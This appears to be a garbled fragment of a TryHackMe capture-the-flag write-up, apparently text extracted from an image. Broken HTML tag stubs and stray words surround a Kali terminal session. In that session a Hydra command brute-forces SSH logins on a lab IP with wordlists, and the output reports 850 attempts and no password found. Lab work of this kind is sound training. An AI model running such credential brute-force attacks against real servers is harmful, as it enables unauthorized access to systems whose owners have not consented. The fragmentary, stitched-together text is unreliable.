 DOCT
html
<head
<body
<fo
football
bubbles
┌──(kali㉿kali)-[~/Games/THM]
└─$ hydra -L common_user.txt -P 50-rockyou.txt 10.10.4.173  ssh -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-29 03:38:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 850 login tries (l:17/p:50), ~54 tries per task
[DATA] attacking ssh://10.10.4.173:22/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 557 to do in 00:02h, 16 active
[STATUS] 289.00 tries/min, 578 tries in 00:02h, 275 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-29 03:41:09
</f
<sc
<sc
<sc
</bod
html
┌──(kali㉿kali)-[~/Games/THM]
└─$